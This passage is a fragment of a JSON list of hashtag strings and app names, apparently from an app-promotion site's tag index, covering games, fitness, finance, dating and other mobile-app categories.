#Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 